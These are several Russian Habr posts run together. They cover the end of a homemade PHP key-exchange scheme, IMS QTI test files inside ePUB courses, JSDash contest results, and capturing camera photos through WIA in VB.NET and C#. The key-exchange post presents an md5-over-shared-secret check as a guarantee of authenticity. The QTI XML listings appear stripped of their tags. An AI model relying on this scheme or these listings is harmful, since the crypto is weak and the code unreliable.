Перед передачей на машину B машине A нужен публичный ключ машины B чтобы передать информацию. Для этого она (машина А) сначала делает запрос на получение публичного ключа машине B. После получения машина A генерирует симметричный ключ, шифруем им требуемую информацию и все это шифрует полученным публичным ключом. Данные передаются машине В, которая расшифровывает пакет своим приватным ключом и симметричным ключом расшифровывает данные.
**Нет гарантии, что мы получили публичный ключ от машины B, а не от ФСБ-шника Петрова. Поэтому реализация этого алгоритма библиотекой немного изменена дополнительными проверками:**
(Демо скрипта — server\_a\_1/testPushDataToB.php)
На обоих машинах прописан секретный ключ SIGNATURE\_KEY, который участвует в дополнительной проверке. Машина A, сгенерировав md5 от ключа текущей коннекции и SIGNATURE\_KEY отправляет эти данные (вместе с незашифрованым ключом текущей коннекции) машине B (http://.../server\_b\_1/get\_public\_key.php), которая генерирует публичный ключ только если у нее получается такой же md5 от своего SIGNATURE\_KEY и полученного ключа текущей коннекции. Это не решает вопроса, что публичный ключ будет получен именно от машины A, а не от машины ФСБ-шника Василия, но гарантирует машеине B, что она генерирует публичный ключ именно для машины A (хотя генерация публичного ключа — дело вообще говоря произвольное, но даже тут лучше перестраховаться). Вместе с публичным ключом генерируется md5 от SIGNATURE\_KEY и вторым ключом текущей коннекции. Второй ключ текущей коннекции — произвольный хеш. Данные публичного ключа, второго ключа произвольной коннекции и указанный md5 возвращаются на машину A. Получив второй ключ произвольной коннекции машина A, зная SIGNATURE\_KEY генерирует проверочный md5 и если он совпадает с тем, что машина получила — публичный ключ считается именно от машины B, а не от Василия.
Далее машина A (тут уже схема аналогична первому случаю передачи данных) генерирует симметричный ключ и доп проверку, которая представляет собой md5 от SIGNATURE\_KEY и ключа текущей коннекции. Эти данные шифруются публичным ключом от машины B. Далее данные вместе с ключом текущей коннекции отправляются на машину B (http://.../server\_b\_1/pushDataFromA.php), которая генерирует на основе полученного из этих данных ключа текущей коннекции и SIGNATURE\_KEY md5, сверяет с полученным, что дает гарантию, что данные не от ФСБ-шника Николая. Если все в порядке и проверка пройдена — с помощью приватного ключа извлекается симметричный ключ, которым уже расшифровывается сообщение.
Буду рад, если кому-то пригодится эта информация.
→ [Код на гите](https://github.com/var-null/crypt_php_2) (там же демо) | https://habr.com/ru/post/330792/ | null | ru | null |
# Применение IMS QTI в электронных курсах в формате ePUB
**Суть проблемы**
-----------------
В системах электронного обучения (СЭО), используемых в образовательных учреждениях, часто требуется помимо подключения электронного курса к СЭО, также импортировать его отдельные компоненты для формирования единых банков образовательных ресурсов. Такие банки используются в образовательном процессе, в том числе для создания междисциплинарных спецкурсов, итоговых тестирований по всему периоду обучения. Как правило, это в первую очередь тестовые задания, изображения, мультимедийные компоненты. Некоторые элементы контента, в частности тестовые задания, созданные без использования машиночитаемых форматов (CSV, JSON, XML, XLS), не поддаются эффективному автоматизированному импорту в СЭО. Особенно это касается HTML/CSS/JavaScript, применяемых в контейнере для электронных курсов и публикаций *ePUB*. Для решения этой задачи автором предлагается использовать описания тестов и отдельных тестовых вопросов в составе курса в машиночитаемом формате XML в соответствии со спецификацией IMS Question and Test Interoperability v.2.2 (IMS QTI).
**Пару слов о ePUB v.3**
------------------------
ePUB версии 3, разработан ассоциацией IDPF и является стандартом для обмена и дистрибуции электронных публикаций. ePUB получил широкое распространение среди издателей электронных учебников и курсов. Формат поддерживается на большинстве мобильных платформ, и лег в основу ряда других подобных форматов, например, ibooks компании Apple.
***Рисунок 1. Структура EPUB-контейнера***

ePUB активно развивается и стал популярен среди издательств, благодаря тому, что он изначально создавался для электронных книг и представляет собой отчуждаемый пакет, который удобно распространять и контролировать соблюдение лицензионных соглашений через DRM-системы.
На формат также обратили внимание разработчики E-Learning систем (LMS), потому, что с одной стороны, с появлением ePUB версии 3, в формате предусмотрена поддержка мультимедийных объектов — поддерживаются HTML5, CSS, JavaScript, SVG, аудио, видео, растровые изображения и другие ресурсы, в том числе 3D объекты, что позволяет реализовать любой тип электронных образовательных ресурсов, а с другой — пришедший в 2013 году на смену устаревшему SCORM, стандарт xAPI (aka Tin Can) позволяет отправлять данные о действиях обучаемого прямо из ePUB без непосредственного участия LMS.
В основе ePUB — Open Packaging Format (OPF – открытый формат упаковки), это zip-контейнер, содержащий гипермедийный контент в формате HTML/XHTML и xml-файлы с описаниями. Структура ePUB представлена на рисунке 1.
Гипермедийный контент находится в каталоге OEBPS, название каталога обусловлено историческими причинами – так назывался формат электронных публикаций, предшествовавший формату ePUB.
Каталог META-INF содержит общие файлы описания содержимого контейнера. На рис. 2 видно, что внутри контейнера ePUB находится обычная иерархическая файловая структура, напоминающая структуру HTML-сайта. Действительно, содержание ePUB v.3 можно сравнить с офлайн версией веб-сайта или автономным веб-приложением, где языками программирования, разметки и визуализации является связка языков HTML5/CSS/JavaScript.
Сплошной оранжевой заливкой на рис. 1 выделены добавленные в ePUB элементы, повышающие интероперабельность формата. Это библиотеки xAPI (Tin Can) и коды на языке JavaScript, содержащиеся в каталоге xAPI JS libs, а также дополнительные xml-описания в формате IMS QTI, которые далее будут рассмотрены более подробно.
**Добавляем IMS QTI в ePUB**
----------------------------
Чтобы добавить описания тестов и тренажеров согласно спецификации IMS QTI, каждый ePUB контейнер должен содержать следующие xml-файлы:
* 1 общий для ePUB контейнера файл imsmanifest.xml, который должен находиться в корневом каталоге первого уровня META-INF. Imsmanifest.xml должен содержать ссылки на все другие файлы контейнера, относящиеся к спецификации IMS QTI. Файл описывает общую структуру и взаимосвязь интерактивных элементов (тестов и тренажеров) электронного курса.
* Каждый тест и тренажер должен содержать в себе по одному файлу qti\_xxxxx.xml, описывающих его структуру и содержание заданий, правильные и неправильные ответы, их веса при расчете итогового балла, ссылки на иллюстрации и другие вспомогательные материалы, используемые в вопросах, а также настройки и логику задания. Данные файлы должны храниться в корневых подкаталогах, содержащих тесты и тренажеры (на рис.1 — test1…testX). Ссылки на описанные файлы должны присутствовать в файле метаинформации, содержащем описание ePUB контейнера content.opf с указанием типа: media-type= "text/xml".
Спецификация IMS QTI v2.2 позволяет описать большинство используемых в электронных курсах типов вопросов. Спецификация выделяет определенные группы, среди которых наиболее часто используются:
* Вопрос типа «Множественный выбор с единственным правильным вариантом ответа» с иллюстрациями или без.
* Вопрос типа «Множественный выбор с несколькими правильными вариантами ответа» с иллюстрациями или без.
* Задание на сопоставление «Установите соответствие» текст-текст, текст-изображение, изображение-изображение, текст-иной объект (ячейка, графа и т.п.)
Для каждого типа в стандарте IMS QTI существует определенный набор XML тегов и особенностей синтаксиса для описания содержания и логики задания (вопроса). Эти теги и синтаксис будут рассмотрены ниже, в том числе на конкретных примерах.
#### **Общий файл пакета imsmanifest.xml**
Общая структура файла imsmanifest.xml согласно спецификации представлена на рисунке 2:
***Рисунок 2. Общая структура файла imsmanifest.xml***

Для большинства электронных курсов некоторые элементы файла imsmanifest.xml, предусмотренные спецификацией, являются избыточными и не используются.
Ниже в листинге 1 для примера приведены выдержки из файла imsmanifest.xml относящегося к электронному курсу по биологии. Курс содержит тесты (тестовые вопросы) и тренажеры. В контексте данного электронного курса «тест» или «тестовый вопрос» являются элементами проверки знаний, и результат их выполнения отправляется в базу данных. Тренажер, хотя по форме и может быть похож на тестовый вопрос, имеет своей целью через многократное прохождение задания закрепить материал, помочь учащемуся запомнить правильный ответ. Данные о прохождении учащимся заданий тренажеров не попадают в общую ведомость успеваемости.
***Листинг 1. Файл imsmanifest.xml***
```
xml version="1.0" encoding="UTF-8"?
ИМЯ\_УРОКА
1.2 (ВЕРСИЯ УРОКА)
ИМЯ\_ePUB\_файла
Тренажеры
Живой организм: строение и изучение 1
Живой организм: строение и изучение 7
Тесты
Живой организм: строение и изучение 1
Живой организм: строение и изучение 3
```
Файл imsmanifest.xml, как и любой xml файл начинается прологом, затем следуют мета-описания (тег ), где указывается имя курса, версия, имя ePUB файла. Далее следуют описания общей структуры интерактивных тестов и тренажеров (тег ) и ссылки на файлы qti\_xxxxx.xml, содержащие подробное описание каждого отдельного теста или тестового вопроса (тег ).
#### **Файлы отдельных тестов или тестовых вопросов qti\_xxxxx.xml**
В рассматриваемом примере ePUB, тесты и тренажеры хранятся как объекты в одноименных подкаталогах (например test1, test2…testX, tutor1, tutor2…tutorX). Имена тестов и тренажеров имеют уникальные значения в рамках ePUB контейнера, и они же используются во всех xml файлах описаний в качестве идентификаторов.
Для соответствия спецификации и обеспечения возможности автоматического импорта структуры и содержания тестов и тренажеров, каждый тест или тренажер должен комплектоваться файлом вида qti\_xxxxx.xml, где ххххх – имя идентификатора и одноименного каталога, содержащего данный тест или тренажер.
Файлы описаний структуры тестов и тренажеров также должны быть перечислены в файле метаинформации *content.opf* с указанием media-type="text/xml".
#### **Примеры тестовых вопросов и листинги файлов qti\_xxxxx.xml, содержащих их описания**
##### *Вопрос «Множественный выбор с единственным правильным вариантом ответа»*
***Рисунок 3. Вопрос «Множественный выбор с единственным правильным вариантом ответа»***

Вопрос изображен на рисунке 3, в структуре ePUB-контейнера он имеет имя test1. В данном вопросе учащемуся предоставляется возможность ответить на вопрос и ознакомиться с правильным вариантом ответа в случае неудачной попытки. Вопрос сопровождается файлом описания его структуры, с указанием правильного ответа, в соответствии со спецификацией IMS QTI v2.2 – qti\_test1.xml (листинг 2).
***Листинг 2. Файл qti\_test1.xml***
```
xml version="1.0" encoding="UTF-8"?
ChoiceA
Выберите правильный ответ.
Животные, также как и растения,
растут и развиваются
растут в течение всей жизни
развиваются, но не растут
растут до определенного возраста
```
Данный XML-файл, позволяет при импорте получить информацию о типе вопроса и структуре содержащегося в вопросе задания, правильных ответах и их количестве. В рассмотренном примере тег в сочетании с тегом задает правильный ответ.
##### *Вопрос «Множественный выбор с несколькими правильными вариантами ответа»*
***Рисунок 4. Вопрос «Множественный выбор с несколькими правильными вариантами ответа»***
Вопрос изображен на рисунке 4. В данном вопросе учащемуся предоставляется возможность выбрать несколько ответов, каждый из которых имеет положительный или отрицательный вес и влияет на результирующий балл по вопросу. Вопрос в структуре ePUB-контейнера имеет имя и каталог test2 и сопровождается файлом описания его структуры – qti\_test2.xml, в котором также указаны пути к иллюстрациям внутри ePUB-контейнера (листинг 3).
***Листинг 3. Файл qti\_test2.xml***
```
xml version="1.0" encoding="UTF-8"?
S
P
M
Выберите из предложенных рисунков те, на которых изображены живые организмы
Комета

Сосна

Гейзер

Тающий лед

Подберезовик

Мох сфагнум

```
В листинге 3 в тегах задаются правильные ответы вопроса, а также тегами задаются веса для каждого правильного и неправильного ответов. Поскольку правильных ответов может быть несколько, то общий балл за вопрос будет равен сумме правильных и неправильных ответов. Таким образом, выбирая только правильные ответы, учащийся повышает свой итоговый балл за задание. Напротив, если учащийся выбирает неправильный ответ, которому тегом назначен отрицательный вес (-1), то общая сумма уменьшается, что ухудшает итоговый результат. В теге также задаются максимально возможный верхний (upperBound) и минимально возможный нижний (lowerBound) балл за задание в целом, эти значения не могут быть преодолены, не зависимо от итоговой вычисленной суммы правильных или неправильных ответов. В данном примере lowerBound = 0, это означает, что даже если учащийся выберет только неправильные ответы (-1-1-1= -3), то результирующий балл за задание будет = 0. Каждому ответу тегом сопоставлена определенная иллюстрация из числа изображений хранящихся в ePUB-контейнере.
##### *Вопрос на сопоставление «Установите соответствие»*
***Рисунок 5. Вопрос на сопоставление «Установите соответствие»***

Вопрос изображен на рисунке 5, в структуре ePUB-контейнера имеет имя test3. Учащийся должен сопоставить пары значений, в данном случае – правильно сопоставить иллюстрации и подписи к ним. За каждое правильно составленное соответствие начисляется определенный балл, который суммируется как итоговый балл за задание. Некорректные соответствия не учитываются, штрафы не назначаются. Вопрос сопровождается файлом описания – qti\_ test3.xml (листинг 4), в котором также содержатся ссылки на иллюстрации в ePUB-контейнере.
***Листинг 4. Файл qti\_test3.xml***
```
xml version="1.0" encoding="UTF-8"?
CAT R
FROG M
PUMA S
BIRD N
Установите соответствие




Раздражительность
Размножение
Питание
Движение
```
В рассмотренном примере внутри тегов задаются правильные пары соответствий, а внутри тегов задаются баллы, которые будут назначены для каждого правильно составленного соответствия. Изображения и фразы, которые должны им сопоставляться задаются тегами .
**Заключение**
--------------
В статье рассмотрены вопросы применения спецификаций и стандартов, которые позволяют повысить интероперабельность электронного курса. Рассмотренные в статье примеры являются базовыми и могут быть усложнены в зависимости от реальных требований. Для этого требуется обратиться к документации [IMS QTI Implementation Guide](http://www.imsglobal.org/question/qtiv2p2/imsqti_v2p2_impl.html). | https://habr.com/ru/post/325980/ | null | ru | null |
# Конкурс по программированию: JSDash (предварительные результаты)
**UPDATE:** Приносим извинения за ошибку, в результате которой решения были изначально протестированы на AWS-сервере типа m3.large вместо заявленного в правилах c3.large. Все решения были перетестированы, и результаты на GitHub обновлены.
Спасибо всем, кто принял участие в нашем [конкурсе по программированию](https://habrahabr.ru/company/hola/blog/332176/)! Мы получили 132 решения от 66 уникальных участников. Неделю назад было примерно вдвое меньше — нельзя недооценивать волшебную силу надвигающегося дедлайна.
Сегодня мы публикуем все решения, участвующие в финальном тестировании, и результаты тестов.
Решения выложены в директории [submissions](https://github.com/hola/challenge_jsdash/tree/master/submissions). В каждой из поддиректорий — скрипт solution.js, который мы тестировали, и директория src с содержимым архива исходных текстов, присланного участником.
Пока что вместо имён участников — идентификаторы решений. Ваш идентификатор — в автоматическом письме, которое Вы получили после отправки решения. Не возбраняется в комментариях к этому посту раскрывать, что такое-то решение — Ваше. Имена (или псевдонимы) участников будут раскрыты, и победители будут объявлены 31 августа. До тех пор, если Вы считаете, что мы протестировали Ваше решение неправильно, ещё есть возможность сообщить нам об ошибке и тем самым повлиять на итоги.
Результаты тестирования опубликованы [на GitHub](https://github.com/hola/challenge_jsdash/blob/master/blog/05-final-standings.md). В таблицах приведены суммарные результаты, а также отдельные показатели для каждого из уровней. Как и в промежуточных результатах, мы подготовили также таблицы с числом собранных алмазов, убитых бабочек, цепочек (streaks) и максимальной длиной цепочки. В зачёт все эти показатели не пойдут — победитель будет определён исключительно по сумме набранных очков.
Как и обещали, мы взяли первый твит [@realDonaldTrump](https://twitter.com/realDonaldTrump) и поместили его текст в этот скрипт:
```
const random_js = require('random-js');
const text = 'The tweet goes here';
const bytes = Array.from(new Buffer(text));
const random = new random_js(random_js.engines.mt19937().seedWithArray(bytes));
for (let i = 0; i<20; i++)
console.log(random.uint32());
```
В директории [res](https://github.com/hola/challenge_jsdash/tree/master/res) находятся протоколы 20 тестов для каждого из решений. Если вы придумаете на основе этих данных какую-то интересную аналитику, о которой мы не подумали, пожалуйста, сообщите нам!
Хотя за неделю до окончания конкурса казалось, что неоспоримый лидер уже определён, сейчас ситуация изменилась. Драма, которой нам не хватало: двое лидеров идут ноздря в ноздрю с разницей в счёте менее 1%. На некоторых уровнях лучший результат показывает одно из двух решений, на других — другое. В связи с этим мы решили увеличить число уровней до 50 (заменили 20 на 50 в скрипте выше) и протестировать пятёрку лучших на расширенном наборе уровней. Чуть позже мы опубликуем результаты дополнительного тестирования, и станет понятно, увеличится ли разрыв между лидерами. | https://habr.com/ru/post/336448/ | null | ru | null |
# Фотографируем через WIA на .NET
Задача поста — освежить информацию о работе с WIA в .NET, лежащую на просторах сети, т.к. большинство примеров безбожно устарели (они не работают), поделиться опытом с интересующимися и спросить совета у бывалых. Я думаю, совместно обсудить некоторые моменты, будет полезно для коллег, занимающихся подобными задачами. Постараюсь разжевать все моменты.
Мотив был таков: в программе, где хранится информация о людях есть их фотографии, но фотографии туда попадают сложным путем. Берем бумажный оригинал фото (их приносят люди вместе с документами), сканируем в файл, открываем в простом редакторе, кадрируем под 3х4см, сохраняем, в программе открываем анкету человека и там уже добавляем ему фото из готового файла.
Сейчас в программе несколько тысяч человек и стоит задача всех их сфотографировать красиво, потому что они приносят фотографии просто ужасного качества и с разным процентом заполнения лица. Дело за малым: повесить экран, выставить свет, стул, штатив, камера, USB… и наша программа.
У меня были большие планы по реализации этой функции:
* приходит человек, причесывается, садится напротив камеры
* оператор наводит камеру, поправляет человеку волосы, одежду… ну чтобы красиво
* садиться за программу и нажимает кнопку «Сделать все автоматом»
* все.
Тем временем программа должна:
* подключиться к камере через WIA
* заставить камеру сделать фотографию
* получить из камеры свежий снимок
* повернуть его в соответствии с данными о повороте
* найти на фотографии лицо, определив прямоугольник, в который оно вписано
* высчитать процент масштабирования так, чтобы прямоугольник лица занимал 80% кадра 3х4см при разрешении 300dpi
* смасштабировать фото и наложить его на белый фон
* сохранить фото в анкету человека
О распознавании лица на изображении много писано, но до этого этапа я еще не дошел, возможно расскажу о них в следующий раз. Хватает проблем и на первых трех. О них и пойдет речь.
##### WIA
[Windows Image Acquisition (WIA)](http://msdn.microsoft.com/en-us/library/windows/desktop/ms630368(v=vs.85).aspx) — это простой способ работы с большинством моделей устройств обработки изображений (фотокамера, сканер, видеокамера и другие). Для успешной работы, нужно, чтобы устройство, как минимум, отобразилось в «Сканерах и камерах» Панели управления Windows. Чтобы это произошло — нужен подходящий драйвер. Какие-то устройства работают из коробки, а другим нужно устанавливать WIA-драйвер вручную, как в случае с фотокамерами [Canon EOS](http://software.canon-europe.com/).
**Самая полезная статья MSDN**, которая действительно помогает разораться с проблемами WIA — это [статья с примерами](http://msdn.microsoft.com/en-us/library/ms630826(VS.85).aspx). Я случайно наткнулся только на одну, must have.
##### Простейший код
Для простоты понимания, я приведу здесь код на VB.NET 2008 и C# 2008, и разберу их по полочкам. *Сразу обращу внимание, что в нем опущены все субъективные методики, а также проверки на ошибки, чтобы максимально упростить пример. Продумывать логику приложения каждый должен сам, т.к. задачи у всех разные, и бывает очень сложно разобраться в чьем-то коде, особенно, когда тебе из него нужно лишь несколько строк.* Коллеги могут раскрыть код на предпочтительном языке и обращаться к нему по ходу текста. Шаги полностью аналогичны.
Здесь исходный код формы Form1 с единственным элементом PictureBox1, растянутым на всю форму. И самое «сложное» здесь — добавить в параметрах проекта ссылку на COM-объект WIA. Перед запуском убедитесь, что ваше устройство включено.
**Код VB.NET**
```
Imports WIA
Public Class Form1
Dim Device1 As WIA.Device
Dim CommonDialog1 As New WIA.CommonDialogClass
Dim DeviceManager1 As New WIA.DeviceManager
Private Sub Form1_Load(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles MyBase.Load
' 1. Помогаем пользователю выбрать устройство
Device1 = CommonDialog1.ShowSelectDevice(WiaDeviceType.CameraDeviceType)
' 2. Делаем снимок
Device1.ExecuteCommand(WIA.CommandID.wiaCommandTakePicture)
' 4. Подключаемся к устройству для получения фото
Dim Device1a As WIA.Device = DeviceManager1.DeviceInfos(Device1.DeviceID).Connect
' 3. Запоминаем какой объект нам нужен
Dim newItem As WIA.Item = Device1a.Items(Device1a.Items.Count)
' 5. Читаем файл из устройства
Dim newImage As WIA.ImageFile = CommonDialog1.ShowTransfer(newItem, WIA.FormatID.wiaFormatJPEG)
' 6. Преобразуем полученные данные в вектор
Dim newVector As WIA.Vector = newImage.FileData
' 7. Забираем из вектора байтовый массив, содержащий изображение
Dim bytBLOBData() As Byte = newVector.BinaryData
' 8. Преобразуем массив в поток
Dim stmBLOBData As New IO.MemoryStream(bytBLOBData)
' 9. Преобразуем поток в изображение и присваиваем его элементу PictureBox
PictureBox1.Image = Image.FromStream(stmBLOBData)
' 10. Режим масштабирования Zoom помогает увидеть весь кадр (в целях отладки)
PictureBox1.SizeMode = PictureBoxSizeMode.Zoom
End Sub
End Class
```
**Код C# 2008**
```
using System;
using System.Collections.Generic;
using System.ComponentModel;
using System.Data;
using System.Drawing;
using System.Linq;
using System.Text;
using System.Windows.Forms;
using WIA;
using System.IO;
namespace WindowsFormsApplication1
{
public partial class Form1 : Form
{
public Form1()
{
InitializeComponent();
}
private void Form1_Load(object sender, EventArgs e)
{
WIA.DeviceManager DeviceManager1 = new DeviceManagerClass();
WIA.CommonDialogClass CommonDialog1 = new CommonDialogClass();
// 1. Помогаем пользователю выбрать устройство
WIA.Device Device1 = CommonDialog1.ShowSelectDevice(WiaDeviceType.CameraDeviceType, true, false);
// 2. Делаем снимок
Device1.ExecuteCommand(WIA.CommandID.wiaCommandTakePicture);
// 3. Снова подключаемся к устройству для получения фото
WIA.Device Device1a = null;
foreach (DeviceInfo dev_item in DeviceManager1.DeviceInfos)
{
// Перечисляем все устройства
if (dev_item.DeviceID == Device1.DeviceID)
{
// и подключаемся к тому, чей DeviceID совпадает с ранее выбранным
Device1a = dev_item.Connect();
break;
}
}
// 4. Находим какой объект нам нужен
WIA.Item newItem = Device1a.Items[Device1a.Items.Count];
// 5. Читаем файл из устройства
WIA.ImageFile newImage = (ImageFile)CommonDialog1.ShowTransfer(newItem, WIA.FormatID.wiaFormatJPEG, false);
// 6. Преобразуем полученные данные в вектор
WIA.Vector newVector = newImage.FileData;
// 7. Забираем из вектора байтовый массив, содержащий изображение
Byte[] bytBLOBData = (Byte[])newVector.get_BinaryData();
// 8. Преобразуем массив в поток
MemoryStream stmBLOBData = new MemoryStream(bytBLOBData);
// 9. Преобразуем поток в изображение и присваиваем его элементу PictureBox
pictureBox1.Image = Image.FromStream(stmBLOBData);
// 10. Режим масштабирования Zoom помогает увидеть весь кадр (в целях отладки)
pictureBox1.SizeMode = PictureBoxSizeMode.Zoom;
}
}
}
```
После 7-го шага Вы вольны делать с изображением что угодно: сохранить в файл, сохранить в базу данных, вывести на форму, преобразовать, применить фильтры и т.д. Главное, что оно у вас есть.
Я, чтобы убедиться что все работает, отображал его на форме.
##### Вроде все просто
Как видите — код краток и насыщен полезными действиями. Но грабли и подводные камни — вечные спутники программистов по разные стороны Microsoft. Там думали, что все сделали просто и очевидно, а мы, как всегда, не поняли.
##### Шаг 1
```
' 1. Помогаем пользователю выбрать устройство
Device1 = CommonDialog1.ShowSelectDevice(WiaDeviceType.CameraDeviceType)
```
Надо выбрать устройство. Есть два пути: выбрать самому или дать выбрать пользователю. Цель у обоих способов одна — получить ID устройства — DeviceID. Дальше можно работать с WIA, используя везде этот DeviceID как ссылку на нужное устройство.

В примере открывается стандартное окно WIA для выбора устройства. Их может быть несколько.
Если нам не нужно, чтобы пользователь решал чем он хочет пользоваться, тогда можно отфильтровать доступные устройства, используя параметр WiaDeviceType. В примере я ищу фотокамеру — CameraDeviceType. **Но берегитесь, некоторые картридеры прикидываются фотокамерами.**
Здесь можно поступить так: пройтись циклом по всем устройствам и проверить, поддерживают ли они функцию wiaCommandTakePicture (сделать фотку). Соответственно, если таковое небыло найдено, но есть хотябы одно подходящее, то тут пользователю не отвертеться — придется ему решать, чем фотографировать. Как это сделать, хорошо описано в одном из примеров статьи MSDN (см.выше).
###### Камень №раз
Может статься, что ни одно устройство не поддерживает wiaCommandTakePicture. Это вводит в замешательство, особенно, если у вас Canon и стоят все программы с их диска, включая программу для Remote Shooting (удаленной съемки по USB). В ней он фотографирует, а через WIA не хочет. Здесь можно либо бодаться с Canon и клянчить у них [SDK](http://www.developers.canon-europa.com/developer/didp/didp_pub.nsf), которую они мало кому дают, а затем [писать свой модуль](http://www.codeproject.com/Articles/17344/A-wrapper-for-the-canon-CDSDK-and-PRSDK-for-remote), либо заставлять пользователя делать снимок вручную, а дальше все делать автоматом. Но в целом игра стоит свечь. *Имейте в виду, что у Canon много подразделений, и SDK они распространяют каждое в своем регионе. Для России все грустно, но можно попробовать обратиться в Европейское отделение. Примерно так они мне ответили по почте.*
##### Шаг 2
```
' 2. Делаем снимок
Device1.ExecuteCommand(WIA.CommandID.wiaCommandTakePicture)
```
Ок, допустим нам повезло и можно фотографировать. Ур… а-э-э… What a f\*ck?
Никаких настроек. Можно только сделать фото. Камера (читай — объектив) выезжает, щелкает в режиме полной автоматики (или что там на переключателе выставлено) и уезжает обратно. Ну, и на том спасибо.
*Честно говоря, я не углублялся в проблематику предварительной настройки камеры удаленно, но потуги у населения замечены при помощи Гугла. Возможно кто-то смог найти решение.*
Камера делает кадр и сохраняет его в свою память или карту. Теперь его надо оттуда достать!
##### Шаг 3
```
' 3. Подключаемся к устройству для получения фото
Dim Device1a As WIA.Device = DeviceManager1.DeviceInfos(Device1.DeviceID).Connect
```
Еще раз подключаемся к камере, но уже в другом режиме. *На C# этот шаг чуть длиннее.* Здесь мы подключаемся к ней, как вместилищу файлов. *Будьте бдительны! Структура файлов запоминается на момент подключения! Об этом дальше...*
##### Шаг 4
```
' 4. Находим какой объект нам нужен
Dim newItem As WIA.Item = Device1.Items(Device1.Items.Count)
```
